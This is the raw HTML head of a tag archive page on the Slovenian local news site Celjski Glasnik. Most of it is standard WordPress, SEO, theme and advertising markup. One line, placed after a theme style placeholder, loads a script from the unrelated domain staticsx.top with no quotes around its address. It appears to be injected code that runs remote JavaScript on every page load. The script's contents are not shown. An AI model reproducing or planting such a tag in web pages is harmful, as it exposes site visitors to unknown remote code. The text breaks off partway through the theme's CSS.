

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/predaja-poslov/
body_size: 32970
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>predaja poslov Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/predaja-poslov/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="predaja poslov Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/predaja-poslov/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/predaja-poslov/","url":"https://celjskiglasnik.si/oznaka/predaja-poslov/","name":"predaja poslov Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/predaja-poslov/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/predaja-poslov/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/04/franc_jager.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/predaja-poslov/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2019/04/franc_jager.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/04/franc_jager.jpg","width":475,"height":280,"caption":"Foto: sentjur.net"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; predaja poslov Vir oznake" href="https://celjskiglasnik.si/oznaka/predaja-poslov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011155' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/1319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"7cb929d6ed","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
